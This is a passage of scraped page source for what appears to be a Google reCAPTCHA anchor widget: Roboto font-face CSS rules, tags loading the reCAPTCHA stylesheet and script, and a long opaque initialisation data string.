  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="e4YkoBNEyAipRg29X3dRBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="e4YkoBNEyAipRg29X3dRBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="e4YkoBNEyAipRg29X3dRBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22woYVPzk/w7VAYMK7w6JcwpHCv8K+GVvCmMKOWisWw7ciw61kczPCvMOoCkPDuSYsCDwKaBIYwodGWjTDkBPDqcKhAih3BMKPLMKSwrVDWhbDgEzCqmI/w44VUHLDp8OFwoTDrhTDv8OKccObw709GjZVKh3Dtj1CwrfDqcO+GzfDjsKlLARbLcOAw7HDjMKiw6/[base64]/[base64]/[base64]/Cs8O+w71TfMKGRmLCnhfDjjnCvMKRCwZpc8Ojw4PCgTnCoMOxwo/Ds39DalvCkMO3w6HCr8OvwpTCqStYwofDm8OxwrNDw7ETw54FKkE9w4rDhcKeGQ7Ct8OGRj3DskTDksOjGXRzwokPwpRfw4dbw4XDhQs0w4waIcOVw64qwrPDnxduTcOuwpbDu8OsFMO/aARRdWwXVj7Cj8OvYsONCMO6w7AVdMOgDcO1ecKINsKNwpTCsTLDgQV8YCzCt8KWayDDmsOlw5bCgsOFUg3DqsOpfAlcRl/DmmpZwqbCgsKUdcOUZMOcw73DpwjCgHBVw5TDo8KoLAfDiEcqaBjCjUo9DiJHZVzCh2Z0wo4Owok7dRVQwopoLsK8RsK0M8OawoLCkcKxwq/CmkrChD5lw59Pw7wtOjnClGrCj1MhLMODwrwHcEbCv8OsT8KzLsKlbcKaMsOSw6/DukTDtHvDrWlBN8KIWsOrH8OAw4VMNRdNw7x0Zj93EcOgZ2w4FsKkVW0hwq3Cpj0KBid6KsKjwpU5cFDCi8OHLcOqwpDDnB00WcONwocbLcOQNjR/wrZpNRfDr8OYTcOUw6zDsmjDizsYw41PU8KMwrTCq0N6UsO5wpg1D8Ogwrpgw4XCqMKaPy3Ch8KLR0HCvSkfw7UdZsKVYsOQOcKJwqgQw7zCvRZlw58vw7Yow4gBwr5rcsKHFkx9wrBkwoh6Ng3CosKtw6/CuSYrw5xmRsOmw5nCusKldzJyw6nDt0LDlA3DhMKVSTU8wpnDtGY1w6XCqCpVckvDiMOzwoo5wr7CocO3wr4EwqAUMMOnwoPCp2rCrMKnwpzCgMOcwpN+w6cULQTDmjlJwq1kw7t8GwjCswYJL8ONESw7XQ/DisKLwpTCoFzCisOswrlsLMKcFMKUw5k8w5vDvMKoVMOYw40iw4UEw5hrcmfDvgBEwopTw6gxwq7DkcK4LsOnwpfDuQwjw6IZZ8O7BnfCvAhUw48vI0lIw6jCt1F8QcK/ZMO3fcKsKcKpdlvCtCzDrsOCOsKOdFbCtHLDpMKkNcOgw7dSfMKBUMKWw6rDpMO/wpEJSMOFwr7DhQXCu8O5w7bDi8O1Z3onPF/DjEjCsHUoVsOaRRXDtsKxwqxMOA1ewoLCgMKlJhbCti0Aw7PCiAwbbMKQJMKbw6towrYKfi4+w5TCuG/CrsOGJC4OIxAQOjzCs8OjVWXDgBnClxg3SMOOwojCtsKkH0dBwp4uw7zCiW0jJ1vCuxYCwph0wr14cHk/[base64]/wo/[base64]/[base64]/Do8OAPMO6GMOuKsKDJMKjw6l5wrLDmcOaw7/CpMKdwoPDucOGNMKvwpEew75INMKrw6gXwrrDgC87YXlUw6VFwrdaNCtPQMOMwobChcKDw57CpyLCnDFlNcOJf8ODT8Oxwq/Cu8OcUEjDrmNKCAPDs8O0N8OvIHo1QMOxHgvDqMOwBcO6wpLCmsO3L8OCwrPDj1zDoBDCs23CqMObw6XDrMKeBDQ3PXgREjzCssKdwqfCjMKZw7vDhcOFT8OqNQ09K0sYwqoiUcObJDrDrcK/w552w4nCvAFCwpTCocOow4rCkQfDmcO1w6vDisO9wqMRw5dANMKnwrbDrsK9G8OLaMO2wrjCpMKjZ3bCvjfDpRnCpcOLw6d1G0dCMcOEwqIsJsKbwrHDncOOPDHDusOdcsOBwrjCrcK5bMK/[base64]/UMKLAsKbWiwSNcOxw67Cgj8sKFzDusKuWy9lYsK0TgJnw656ClLDmcKJcsKgAB3Cv0bCu3pAEcOOwrhbchMYZkfDmsOsQEHDlcKIwpBnC8KZwq3DisOVQcOqYMKCwrbCvMKWw4vCnUt3wqTCvsORdMKmWMKqT8KsLHnDiF3DlMOICsOfGWUmwpxaw6/CuRPDkTAZGsOsPljCrWoGwqo8BX3DtwTChAjCrXnDpcKfw6zDgcOFw5PCvRjDjC7DusOzwroHOsOyw5ZqwrTDsX4WwoRIHWvDjWTDrMKaw7kwDGPCtnXDv8KFaWTDtEoSD3o5wpUoGMKHw7/CisO5ecKYNThAJSgewoAKw5LCocOkKn5URsOyw48Cw6xCYkwLVSzDrcOOQRUKKVvDosOEw6rDoXnCnsO4ZCZNPg/Dk8Kqdh7ClcOSwpPDlCzCs3MeVMO1wpUow5DDg38/wqzCgwtnN8OIwop3wrh6wrBYC8OBMMKYX8ONOMKyw785w6Erw4tUAsOjLsO5V8OWw5jCs8K+wpvDuRBNwrzCrkYtMsOXVsKEVsKfdsOzLzQpBsOtwpPDgMK+wrHCpcKFS0xkSsKIU0VZwp/DksKPwqXDn8KAIcKIS1xoTFMMYGReC8OLT8KLwqLCh8KGwrktw6XCtsOhw6t0YsOXTMO4fsOOw50mw6rCosOfwpbDrMOJwpQFO23CpHvCmMOcZyfCucKmw7DDuzjDplHCoMKkwp9bEcOyV8Onw6/CgCzDthFnwpnDq8KsTMOyw6rDj8O+w708OMObw4jDssOuLMKwwqB8QcKiWj3DhcKAw7fCuyZBw6PDgMKgO07DvUXCoMKCw7tpwp17N8KOw4pIV8OyYzDCmcKhBw7Cv2bDniATbsOKTU7DjU3CmhDChWHCumfCg38vbMKMSsKpwrXDh8K2wpvDtAXDgVTCk0/[base64]/cArDmx/Ci8KYHcKCOsO0Gm5nw6MRwovDjHMkwofDmXhtZsK/bmTClcOvMsOcSyBPGMOqw7I8w5oRw5nDtRLCggNLw7wZXEDCnMOAw7XDrsOowqQUaTguwrhzwrrDisO6w6IIwok1wq3CqGY4wrMww7lbwoo2wpFdwr/CtsK4MjXCtCBUw61BLAZgwrXCoMOvWcKucmHCrsK/e8KUwrvDlsOmPMKtw5bCoMOkwqxAw7MqIsKuw6QGwp8sFkN7V1B7WMKIOXnCp8KkScOhNMODw6MjwrR6Qj10RcOvw5XCiHwvOMOZw7DCtcOEw7jDtyEqw6jChFBVwogMw7Bgw6nDvsONwrgCdMKQAQ82bDPDhANNw4sHLgRLwp/CicKRwoDCrGQVw5PDnsOpNCTCnsOgwqrDj8OPwpLCnyjDksKWXsOtPMK3wrbCoMKmw7rCvcK0w4/DisKzwqVfJCESwoHDmmzDtSpvQ8KMesKZwrTCmMOaw7EewrfCscKuwogNbyttDXVawqdHwp3Dq8OhOcOXGS/Cm8OWwoHDsMOhf8OgQ8OaR8KccsKEOy7DkCDDuBTDugvDgcO7akLClVbDt8KewpIcwprDnVAswqfDscOxX8KpWEFHalsEw4ZFacOewoLDnHcAH8KBwrhwwq0uSC/[base64]/[base64]/dQHCn8O3f3DDuno7w411wqg1woNawoE1w4w2ZnPDnmLDm8KQWx0LYzvCtsKzw6pqFxnDrsOAchzDqjHCn8K/cMK1CcKoW8OMw4tKw7jCoEzCjk/DhgA5wqnCs8KQbl93w7d2d8O9TcOzw7ttPcOgPF1pXHQHwqsWDSPCrxPCo8KsUnHDvsOzwrzDusKeJR8LwqPDlsO6worCsFXChFwXRh5OPMKMKcOoLcOpUsKPwpkDwozCosOwaMKaXAXDtzE/w61qVsKOw5/CocK5wqoGwqV3JijCuXDCig7Ds0nCvFxEwpwXXiELNyZWw5g2cMK0wrzDkhvCp8O6BkvDvAjCmlDCuAtTMVoAQWopw7IhUMKbb8Ogwp1ATkfCicOxw5HDiwPCqMO+ZClgDz/[base64]/RBt7b2nDiUZhw41fwrvDnhLDvXk3wo5QCETCqDjCrMKWwrF+TVrDi8KQwonCm8Ogw4wVf8OlWBvDiMOUFS5/w6ZCbR8xZ8OqMsOXPlnDvGlkHDLDqUNCw6ULM0rDtMKgIcKjwqHCnnPCksO3woPCnsKPGkZow7rCkMOzwoFlwq8rNcKJF8K0X8OYwpApwqHDmzbDqMO3E0vDqnDCjsKNO0bCg8OdGMOSw5bDvcKzwpMuwoAHPF7DosK8MnwdwrrCrybCiAXDjEs5Pz9xwo7CpQoaKj/CiWrDvsKZdg1BwrVLF1cqacKaXcOlJEPCklfDs8Odw6EPwodqd3FQw6IZwr/[base64]/CssKqw64cRcOIwp/DgT/Dj8OQfsOsGh/[base64]/CpDJyU8Kzw47CiMK1w5o4w65cacOsM1/CljzDq203D8KBwrVfw7vDuzUmw45UUcK3w5bDscKKMAjDiVt5wr/CvGZUwpBiN0HCuwTDgMKEw6fCmz3CpW/Dj1ByfMKcw4nCnMKZw7XDnTliw7jCpcOKUADDiMOgw6zCqcKHZhAIwqTCrCA2MlYNwoHDocOTwoPCslx4HXfDjwDDpsKdB8KFRUZ7w7HDj8OmE8OUwrc7w61/[base64]/DkMKmwp5zw4jCnFsjH8OuFcOBPlPCl8KqV1QCwps6T8KuIl7DuX58w6M+wqoHwoxZXSHCiTbCiFPDmifDmFjDlMOMCQVudj06w7/[base64]/CpMOaw7pff8KTBcOWcsKlGlNPw5MFw4fDj8OYw5fDqx3Cv0JjO2Ztw77Djiwfw59GKMKWwq9vSsKMNhl6ZWcqXMKSwo/CpgEnDcK5woIgRMO9J8KwwpPDmj8Ow7nCrMKRwqtLw5BffcOnwo/CpSbCqMK7wrPDtMO7csKcWinDpAfCqmzDkcKjwrXCtcO/[base64]/DizoRaQLCr2LCgsKWw4MhwrXDnj7DtTgGwqTDpsKwwrHCslFOwpzDgVDCq8KResKtw4/Dr8KTwq3Dhm9pw59Awo/CuMKvAMKeworDtDgDCA54ccK3wr5pdic2wqNQZ8KKw5zCiMO1AlbDtsOPQMKxXsKUBUA9wo/CrcK4VXfCi8KtckPCm8OgfsKnwpUvTDPDnMKCwo/DksOZBsKUw6IYwo52LRNUFwRFw4DCi8OoWRhtMcOzw7bCvsONwrwhwqnDp0FxEcOvw5ptASPCqMK/w5XDi2nDpCXCmsKdw6RBVUBuw48kwrDDoMKew4oGwqLDgysrwrDCocOTJAZ8wqB2w6Qbw7t1wrg/[base64]/EFXCqsK5c8Kaw75qw5rCmwxtw7ItbH/ClDw+w4YyEjNvZF/CmMKfwqHDocOdUAp7wrTCtEERbMOpWjFQw5tWwq3CqEfCp2zDv1vDuMOZwoQJw5F7wqXCjMOpbcOOeiTCkcKNwoQiwptjw5dbw6tPw6E2wrwYw5RnAQNaw48KLkc2YRbCgWU/[base64]/KWPDqhVkdTDCqXnCqR8+w5PCihDDlMKyw7vCnTc2aMK1Wk8fa8OeecOowpTDqsO/wpwsw7zCnsOwUQnDunZDwo7Dq2l4WcKSwoRYwrjCnSPCmR55USUfw5rDrMODw5VCwqo/w43DgsK9Ry7DrMK2w6cewp8DS8OGMjfDq8OJw6bCgcOGw7/Cv2IOwqfDvxs8wo4YXx/DvcOoKzdgeSAgZcOrSsO4GDRwI8OvwqTDuWh4wqomBxfDsmRDw6vCsHLDnMOCCyRjwrPCsyhPwrHCoDNbe3LDhhLCmxXCt8OMw7nDnMOWcHbDqw/[base64]/w7oMOcKnQcK5wpvDimlSw4PDmcOsCcOEwr9oWngqw41Fw4/CgcONwrnCgyrCvMOWfjrDucKxwr/DmEdIw6pPwqwxdsORw41VwrHCpgQvHwpAwoHDhxfCl1Q9wrZ+wovDlMKbB8KFwqwew5ppVcOFwrhkw7oYw4fDjkzCv8Kfw51VNHh0w6JDAhrDqWTDvAhBFgQ6w6RjHDNQwo00CMOCXMK1wrbDqkXDu8Kzwr/DvcKxw6clUS3Cr2Z2wqcbY8O9woXCuUNVLk7CvMKVFcOEEwwfw6DCslrCrU9YwrpCw6XCq8OKSC5xJFhRYMO/[base64]/MSklLMOJwojCpxvDqMKXAXlZwrosw5nDmVHDngl6BsONw6TCsMOHHF7DhcK6YDLDs8OBax3Co8ObZX3CnHkeLsK0AMOnw47Ck8KMwrbCn3vDvcOawqh/WsOLwolbwp/CtkDCsjPDocKBAEzCnDzChMO5NmDCs8O1w7PCrhgZLMKmIzzDmMOIb8OrVsKKw4IAwp14woTCgcKfwoHDlMOJwoB6w4nCn8KzwoDCtHLDnFI1Cg5iNCxmw5MHF8OHw74hwr7Dp2dSUCnCqQ0Mw5FFw4p/[base64]/CuSHDocK8eAPDmgQXIxLCqybDl8Otwo0mTB9uIsOQwpbClkFdwoDCisOQwrAwwrhlw4Mgw6g+OMKlwo7CjsOVw4d4DSxDVsKJXkrCpsKUKsKTw5Yew489w6N/YX55wqLCs8Osw57DsFgIw6VnwoVVw6UpwrTCiBrDvy/[base64]/w73Dh8Kiw7TDl0jClMKDw5vDrsOvJsK6EQU7GsOldhVrdGF8w5lvw6fCqxvCgWTChcOmSh7CuknCiMKfVcKlw43CtsKqw6dIw5jCu17CpngZcEsnwq/DhDLDgsOBw63CkMKPK8OAw4cwZx5QwoV1BFlmUxpPOsKtMgPDo8OKNCwRw5MgworDhsOOYMOnS2XCuiVUwrARd1/DrWU7dcKJwozDklLDiQVdUMOdSiRJw5nDk04Kw7Y0bMKOw7vCmcOUD8KAw4rDnUHCpHZSwr54wrLDq8O7wrViE8KDw5HDl8K4w4IpLsO6f8OREHLDoBLClcKAw4ZJRcKKMsKvwrV3K8KIw4rCkVksw4TDpyLDgjUlGSRbwrwASMKFw6